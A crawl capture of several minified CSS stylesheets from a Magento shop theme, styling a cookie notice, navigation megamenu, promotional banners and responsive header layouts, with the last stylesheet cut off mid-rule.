.message.global.cookie.mgs-gdpr-cookie-notice{bottom:0;left:0;position:fixed;right:0;line-height:2;padding:20px;margin:0;display:block;z-index:10;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0;margin:0}.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}.mgs-gdpr-cookie-notice.text-align-center{text-align:center}.mgs-gdpr-cookie-notice.text-align-left{text-align:left}.mgs-gdpr-cookie-notice.text-align-right{text-align:right}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap{max-height:90%;margin:1rem auto}.modal-popup.modal-mgs-gdpr .modal-content,.modal-popup.modal-mgs-gdpr .modal-footer{padding:3rem}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content{overflow-y:auto;border:none}.modal-popup.modal-mgs-gdpr .modal-header{padding:0;border:none}.modal-popup.modal-mgs-gdpr .action-close{top:0;right:0}.mgs-gdpr-checkbox label{text-align:left;white-space:normal}.mgs-gdpr-checkbox .checkbox{bottom:unset !important}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}.modal-popup .modal-inner-wrap{margin:5rem auto;margin-top:5rem;margin-bottom:5rem;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.mgs-gdpr-popup{padding-bottom:30px}.modal-mgs-gdpr .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-mgs-gdpr .action-close:before{-webkit-font-smoothing:antialiased;color:#fff !important;background-color:#333;content:"\e646";font-size:18px !important;font-weight:400;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-mgs-gdpr .action-close:hover:before{background-color:#c61932}.modal-popup .action-close span{display:none}.mgs-gdpr-cookie-notice.message.global .notice-cookie-title{font-size:22px}.mgs-gdpr-cookie-notice.message.global .content .actions{margin-top:20px}.mgs-gdpr-cookie-notice.message.global .content .actions .primary{padding:4px 15px;font-size:12px;font-weight:700}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a{font-weight:600}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a:hover{text-decoration:underline}.modal-mgs-gdpr h2{font-size:25px;margin:40px 0 10px}.modal-mgs-gdpr ul li{list-style-type:square}.modal-mgs-gdpr ul{padding-left:13px;margin-bottom:10px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{border:1px solid #ededed;padding:10px}.modal-mgs-gdpr th{font-weight:600;color:#222;text-transform:uppercase}.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-2px 2px 82px -26px #000;box-shadow:-2px 2px 82px -26px #000}@media (max-width:767px){.modal-popup.modal-mgs-gdpr{left:15px;right:15px;padding:20px 0}.modal-mgs-gdpr._inner-scroll .modal-content{padding:15px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{font-size:13px}}@media (max-width:575px){.message.global.cookie.mgs-gdpr-cookie-notice{width:calc(100% - 30px) !important;left:15px !important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css
body_size: 549
content:
.nav-megamenu nav.navigation{height:100%}body,html{overflow-x:hidden}.level0>.label-menu{left:100%;right:auto;top:calc(50% - 18px);margin-left:-38px;transform:translateY(-50%)}.mobile-navigation .label-menu,.mobile-navigation .level0>.label-menu{left:auto;right:35px !important;top:10px;transform:translateY(0);margin-left:0}.label-menu{position:absolute;top:0;left:auto;right:0;font-size:10px;font-weight:600;text-transform:none;color:#fff;background-color:#c61932;padding:0 6px;height:16px;line-height:16px;text-align:center}.label-menu .new{background-color:#01bad4}.label-menu .new:before{border:3px solid #c61932;border-color:#01bad4 transparent transparent #01bad4}.label-menu:before{content:"";display:block;height:0;width:0;border:3px solid #c61932;position:absolute;top:100%;left:14px;border-color:#c61932 transparent transparent #c61932}.nav-megamenu nav.navigation .nav-main-menu{height:100%;align-items:stretch}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{position:relative;display:flex;height:100%;align-items:center;color:#696969;font-size:14px;text-transform:uppercase;font-weight:500;letter-spacing:.1em;padding:0 28.5px}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu){position:relative}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:"";left:0;right:1px;top:100%;background-color:#222;height:1px;transition:all .3s;transform:scaleX(0);position:absolute}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0{color:#222}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0:after{content:none}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0>span:not(.label-menu):after{transform:scaleX(1)}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--right,.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left{flex:1}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left .has-logo-child-menu{justify-content:flex-end}.nav-megamenu nav.navigation.navigation-with-logo .has-logo-child-menu{display:flex;height:100%;flex-wrap:nowrap}@media (min-width:1200px){.mega-menu-fullwidth{position:static !important}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(-50%,0)}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{min-width:560px;width:1170px;left:50%;transform:translate(-50%,30px);padding:15px 28.5px}.menu-2columns.mega-menu-fullwidth{position:relative !important}.mega-menu-sub-title{font-weight:500;letter-spacing:.01em;color:#333;text-transform:uppercase;font-size:15px}.nav-megamenu nav.navigation .nav-main-menu .toggle-menu{display:none}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.hover-right>.dropdown-menu,.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.ct-right>.dropdown-menu{right:0;left:auto}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns>.dropdown-menu{min-width:560px;width:auto;left:0;transform:translateY(30px)}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns:hover>.dropdown-menu{transform:translateY(0)}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu{min-width:250px;display:block !important;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(30px);margin:0;font-size:14px;border-radius:0;left:0;border:1px solid #eee;box-shadow:0 2px 3px #d6d6d6;padding:15px 0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth)>.dropdown-menu{left:auto;right:0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth) .dropdown-menu li>.dropdown-menu{left:auto;right:100%}.nav-megamenu nav.navigation .nav-main-menu li.level0:not(.mega-menu-fullwidth) .dropdown-menu li a{padding:10px 28.5px}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li{position:relative}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>.dropdown-menu{left:100%;top:0}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>a{padding:10px 0;display:block;font-size:14px;transition:all .3s;position:relative}.nav-megamenu nav.navigation .nav-main-menu li:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:1199px){html.active-menu .header{position:static}html.active-menu:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:2;opacity:.7}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css
body_size: 784
content:
.promobanner{position:relative;overflow:hidden;border-radius:40px}.promobanner>a>img{min-width:100%}.promobanner .banner-button{margin-top:28px}.promobanner .text{position:absolute;padding:35px 30px;z-index:1;top:50%;left:0;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.top-left,.promobanner .text.top-middle,.promobanner .text.top-right{top:0}.promobanner .text.top-left{left:0;right:auto;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.promobanner .text.top-middle{width:100%;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.promobanner .text.top-right{right:0;left:auto;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.promobanner .text.middle-left,.promobanner .text.middle-center,.promobanner .text.middle-right{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.middle-left{left:0;right:auto}.promobanner .text.middle-center{width:100%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.promobanner .text.middle-right{right:0;left:auto}.promobanner .text.bottom-left,.promobanner .text.bottom-center,.promobanner .text.bottom-right{bottom:0;top:auto}.promobanner .text.bottom-left{left:0;right:auto;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.promobanner .text.bottom-center{width:100%;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.promobanner .text.bottom-right{right:0;left:auto}.promobanner.zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s}.promobanner.zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.border-zoom:before{border:2px solid #fff;top:-2px;bottom:-2px;right:-2px;left:-2px;content:'';display:block;position:absolute;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom:hover:before{top:15px;bottom:15px;right:15px;left:15px;z-index:9}.promobanner.border-zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .6s;-webkit-transition:transform .6s;-moz-transition:transform .6s;-o-transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .7s;-webkit-transition:transform .7s;-moz-transition:transform .7s;-o-transition:transform .7s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.zoom-flashed img{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.promobanner.zoom-flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.shadow-corner{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.promobanner.shadow-corner:hover{box-shadow:2px 3px 3px rgba(0,0,0,.2)}.promobanner.zoom-shadow:after{position:absolute;content:"";left:20px;right:20px;bottom:20px;top:20px;background:#000;opacity:.4;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.promobanner.zoom-shadow:hover:after{left:0;right:0;bottom:0;top:0}.promobanner.cup-border{overflow:visible}.promobanner.cup-border a:after{border:2px solid #ddbe86;position:absolute;left:0;bottom:0;top:0;right:0;content:"";opacity:0;transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.promobanner.cup-border:hover a:after{opacity:1;transform:translate(15px,15px);-webkit-transform:translate(15px,15px);-moz-transform:translate(15px,15px);-o-transform:translate(15px,15px)}.promobanner.flashed-zoom a:after{position:absolute;content:"";width:100%;padding-top:100%;top:50%;left:50%;opacity:1;background:#fff;transform:translate(-50%,-50%) rotate(45deg) scale(0);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(0);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(0);-o-transform:translate(-50%,-50%) rotate(45deg) scale(0);transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out}.promobanner.flashed-zoom a>img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.promobanner.flashed-zoom:hover a>img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed-zoom:hover a:after{opacity:0;transform:translate(-50%,-50%) rotate(45deg) scale(1);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(1);-o-transform:translate(-50%,-50%) rotate(45deg) scale(1)}.promobanner.zoom-out-shadow a:after{position:absolute;content:"";left:-10px;right:-10px;bottom:-10px;top:-10px;border:2px solid #fff;outline-width:15px;outline-style:solid;outline-color:rgba(0,0,0,.3);z-index:100;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.zoom-out-shadow:hover a:after{left:15px;right:15px;bottom:15px;top:15px}.promobanner.mist a:after{position:absolute;z-index:1;background-color:rgba(255,255,255,.8);content:"";top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.mist:hover a:after{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}.promobanner.mist-text>a:after{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-color:#fff;opacity:0;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.promobanner.mist-text:hover a:after{opacity:.4}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css
body_size: 9099
content:
.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.row-wrapper.row-2>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.row-wrapper.row-3>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:1200px){.row-wrapper.row-4>.col{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.row-wrapper.row-5>.col{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.row-wrapper.row-6>.col{-ms-flex:0 0 calc(100%/6);flex:0 0 calc(100%/6);max-width:calc(100%/6)}.row-wrapper.row-6>.col{width:calc(100%/6)}}@media (min-width:1200px){.row-wrapper.row-7>.col{-ms-flex:0 0 calc(100%/7);flex:0 0 calc(100%/7);max-width:calc(100%/7)}.row-wrapper.row-7>.col{width:calc(100%/7)}}@media (min-width:1200px){.row-wrapper.row-8>.col{-ms-flex:0 0 calc(100%/8);flex:0 0 calc(100%/8);max-width:calc(100%/8)}}@media (min-width:992px) and (max-width:1199.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:768px) and (max-width:991.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:576px) and (max-width:767.98px){.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575.98px){.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.container{max-width:1200px}.section-boxed{padding-left:85px;padding-right:85px}}@media (min-width:1200px) and (max-width:1399px){.section-boxed{padding-left:35px;padding-right:35px}}@media (max-width:767.98px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:none;width:100%}}@media (max-width:1199.98px){.minicart-wrapper .action.showcart{padding-right:21px}}@media (min-width:1200px){.dropdown-cart-type .minicart-wrapper>.ui-dialog{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.dropdown-cart-type .minicart-wrapper:hover>.ui-dialog{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:575.98px){.sidebar-cart-type .minicart-wrapper .ui-dialog{width:320px}}@media (min-width:1200px){.mobile-navigation{display:none !important}}@media (max-width:575.98px){.mobile-navigation{width:300px;left:-300px}}@media (max-width:1199.98px){.toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.nav-open .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .nav-toggle:before{opacity:1;visibility:visible}.nav-before-open .sidebar-action-mobile--left,.nav-before-open .sidebar-action-mobile--right{display:none}}@media (max-width:420px){.nav-open .toogle_menu_mobile:after{position:fixed;content:"\e646";display:block;font-family:"themify";font-size:15px;bottom:0;left:0;z-index:1000;color:#222;line-height:35px;vertical-align:middle;background:#fff;padding:0 10px;width:320px;text-align:center;border-top:1px solid #ddd}.header .mobile-navigation{width:320px;left:-320px}.nav-open .header .mobile-navigation{left:0}}@media (min-width:1200px){.absolute-header.cms-index-index .header{position:absolute}}@media (max-width:1199.98px){.header .mega-menu--logo,.header .child-content .page-settings,.header .child-content .my-account-link{display:none}}@media (min-width:1200px){.header:not(.header5):not(.header2).switcher .switcher-dropdown{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.header:not(.header5):not(.header2).switcher:hover .switcher-dropdown{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:767.98px){.header:not(.header5):not(.header2).switcher .switcher-trigger{padding:11px 15px 12px}}@media (max-width:767.98px){.header .my-account-link .toogle-action{padding:11px 15px 12px}}@media (max-width:575.98px){.header .block-search .block-content form .field.search .control .input-text{font-size:16px}}@media (min-width:1200px){.header .toogle_menu_mobile{display:none !important}}@media (min-width:1200px) and (max-width:1365px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0 35px}}@media (max-width:1199.98px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0}.header.header1 .middle-header-content .middle-header-wrapper .minicart-wrapper{position:static}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}}@media (max-width:991px){.header.header1 .top-header-content .top-header-left .switcher{border-left:0 !important;border-right:1px solid #eee}}@media (max-width:767.98px){.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{display:none}.header.header1 .middle-header-wrapper .logo,.header.header1 .middle-header-wrapper .child-content{flex:unset}}@media (max-width:575.98px){.header.header1 .block-search .block-title{padding:10px 15px}.header.header1 .minicart-wrapper .action.showcart{padding:15px}}@media (min-width:1200px) and (max-width:1688px){.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px) and (max-width:1500px){.header.header7 .middle-header-content .middle-header-wrapper .child-content{max-width:360px}}@media (min-width:1200px) and (max-width:1399px){.header.header7 .middle-header-content{padding-left:35px;padding-right:35px}}@media (max-width:1199.98px){.header.header7 .minicart-wrapper .action.showcart{padding-right:0}.header.header7 .middle-header-content{padding:0}.header.header7 .toogle_menu_mobile{height:auto;flex:1}.header.header7 .toogle_menu_mobile .ti-menu{padding-left:0}.header.header7 .header-socials,.header.header7 .nav-megamenu{display:none}}@media (min-width:576px) and (max-width:1199.98px){.header.header7 .mobile-navigation--tabs{display:none}.header.header7 .mobile-navigation .tab-content{margin-top:50px}}@media (max-width:575.98px){.header.header7 .child-content .page-settings,.header.header7 .child-content .my-account-link{display:none}}@media (max-width:1199.98px){.header.header3{padding:0}.header.header3 .minicart-wrapper .action.showcart{padding-right:0}.header.header3 .middle-header-content{padding:0}.header.header3 .container{max-width:100%}.header.header3 .middle-header-content .logo{padding-bottom:0}.header.header3 .toogle_menu_mobile{height:auto;flex:1}.header.header3 .toogle_menu_mobile .ti-menu{padding-left:0;padding-top:6px}.header.header3 .settings-content,.header.header3 .bottom-header-content{display:none}}@media (max-width:575.98px){.header.header3 .child-content .page-settings,.header.header3 .child-content .my-account-link{display:none}.header.header3 .toogle_menu_mobile{flex:0}}@media (min-width:1200px){.header.header7 .block-search,.header.header4 .block-search{float:right;height:100%;position:relative;width:calc(100% - 155px);max-width:300px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{height:100%}.header.header7 .block-search .minisearch,.header.header4 .block-search .minisearch{position:relative;top:50%;transform:translateY(-50%)}.header.header7 .block-search .label,.header.header4 .block-search .label,.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{display:none}.header.header7 .block-search .input-text,.header.header4 .block-search .input-text{background:0 0;border:0;padding:0 42px 0 0;border-bottom:1px solid #ddd}.header.header7 .block-search .actions,.header.header4 .block-search .actions{position:absolute;top:0;right:0}.header.header7 .block-search .actions .action.search,.header.header4 .block-search .actions .action.search{font-size:0;height:100%;background:0 0;border:0;padding:10px 12px;line-height:1}.header.header7 .block-search .actions .action.search:after,.header.header4 .block-search .actions .action.search:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}}@media (max-width:1199.98px){.header.header7 .block-search,.header.header4 .block-search{height:100%;float:right}.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%)}.header.header7 .block-search .block-title strong,.header.header4 .block-search .block-title strong{display:none}.header.header7 .block-search .block-title:after,.header.header4 .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;display:flex;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header.header7 .block-search .block-content form,.header.header4 .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header.header7 .block-search .block-content form .field.search,.header.header4 .block-search .block-content form .field.search{position:relative;height:100%}.header.header7 .block-search .block-content form .field.search>.label,.header.header4 .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer}.header.header7 .block-search .block-content form .field.search>.label:before,.header.header4 .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header.header7 .block-search .block-content form .field.search>.label span,.header.header4 .block-search .block-content form .field.search>.label span{display:none}.header.header7 .block-search .block-content form .field.search .control,.header.header4 .block-search .block-content form .field.search .control{height:100%}.header.header7 .block-search .block-content form .field.search .control .input-text,.header.header4 .block-search .block-content form .field.search .control .input-text{height:100%;border:none;border-bottom:2px solid #333;font-size:20px;font-weight:400;background:0 0}.header.header7 .block-search .block-content form .actions,.header.header4 .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header.header7 .block-search.active .block-content,.header.header4 .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}}@media (min-width:1200px) and (max-width:1599px){.header.header4 .middle-header-content{padding-left:35px;padding-right:35px}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{width:60%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:0}}@media (max-width:1199.98px){.header.header4 .toggle-toplinks .toogle-action,.header.header4 .child-content .page-settings .toggle-settings .toogle-action,.header.header4 .my-account-link .toggle-toplinks .toogle-action,.header.header4 .block-search .block-title{padding:10px 12px}.header.header4 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding:15px 0}.header.header4 .toogle_menu_mobile{flex:1}.header.header4 .minicart-wrapper .action.showcart{padding-right:0}.header.header4 .middle-header-content{padding:0}.header.header4 .middle-header-content .logo{text-align:center}.header.header4 .middle-header-content .my-account-link,.header.header4 .middle-header-content .page-settings{display:none}.header.header4 .toogle_menu_mobile{height:auto}.header.header4 .toogle_menu_mobile .ti-menu{padding-top:4px;padding-left:0}.header.header4 .nav-megamenu{display:none}}@media (max-width:575.98px){.header.header4 .toogle_menu_mobile{flex:0;padding-right:30px}.header.header4 .block-search{width:auto}.header.header4 .child-content .page-settings,.header.header4 .child-content .my-account-link{display:none}}@media (min-width:1200px) and (max-width:1399px){.header.header5 .middle-header-content{padding-left:35px;padding-right:35px}.header.header5 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header5 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header5 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header5 .mobile-navigation #mobile_navigation_menu{display:none}.header.header5 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header5 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header5 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header5 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header5 .contact-us,.header.header5 .socials{padding:15px;margin-bottom:15px}.header.header5 .contact-us h5,.header.header5 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header5 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header5 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header5 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header5 .mobile-navigation .tab-title,.header.header5 .mobile-navigation .contact-us,.header.header5 .mobile-navigation .socials{display:none}.header.header5 .middle-header-content{padding-left:0;padding-right:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header5 .middle-header-content 